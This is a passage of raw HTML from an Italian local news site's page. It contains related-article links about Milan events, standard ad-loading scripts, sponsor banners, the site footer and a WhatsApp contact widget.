                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" class="td-image-wrap " title="Agrumi 2026 a Villa Necchi Campiglio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Agrumi 2026 a Villa Necchi Campiglio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agrumi-a-Villa-Necchi-Campiglio-Milano_Foto-Gabriele-Basilico-C-FAI-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" title="Agrumi 2026 a Villa Necchi Campiglio">Agrumi 2026 a Villa Necchi Campiglio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" class="td-image-wrap " title="Estrazione Lotteria Italia, Lazio regione fortunata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estrazione Lotteria Italia, Lazio regione fortunata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/biglietti_vincenti.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" title="Estrazione Lotteria Italia, Lazio regione fortunata">Estrazione Lotteria Italia, Lazio regione fortunata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" class="td-image-wrap " title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/24.01.26-stussy-%40-amnesia-credits-gabriele-canfora-per-lagarty-photo.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio">Amnesia Milano, primi appuntamenti di gennaio e febbraio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" class="td-image-wrap " title="La Befana del Clochard dei City Angels, menu principesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Befana del Clochard dei City Angels, menu principesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/befanacityangels.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" title="La Befana del Clochard dei City Angels, menu principesco">La Befana del Clochard dei City Angels, menu principesco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-pane-della-pace-allepifania-in-santeustorgio/"  rel="bookmark" class="td-image-wrap " title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/i-pani-benedetti.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-pane-della-pace-allepifania-in-santeustorgio/"  rel="bookmark" title="Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio">Il Pane della Pace all&#8217;Epifania in Sant&#8217;Eustorgio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-chiusura-del-giubileo-in-duomo-con-larcivescovo-delpini/"  rel="bookmark" class="td-image-wrap " title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini" ><img class="entry-thumb" src="[data-uri]" alt="" title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/DPF01952-980x551-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-chiusura-del-giubileo-in-duomo-con-larcivescovo-delpini/"  rel="bookmark" title="La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini">La chiusura del Giubileo in Duomo con l&#8217;Arcivescovo Delpini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69704b923736a
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/":53332};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 